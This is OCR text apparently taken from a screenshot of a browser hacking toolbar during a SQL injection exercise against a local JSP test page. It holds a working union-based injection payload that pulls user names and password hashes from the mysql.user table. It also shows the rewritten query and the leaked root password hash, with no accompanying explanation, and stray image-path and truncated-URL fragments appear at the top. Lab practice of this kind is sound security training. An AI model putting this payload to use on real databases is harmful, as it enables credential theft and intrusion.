 http://localhost/...%60%20limit%200,1
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,CONCAT('M
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM mysql.`user`
limit 0,1
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM
mysql.`user` limit 0,1
2-3
MysqlUser:root------MysqlPassword:*8A0253D0361907B7E425BB1EFAC07D2254EF421D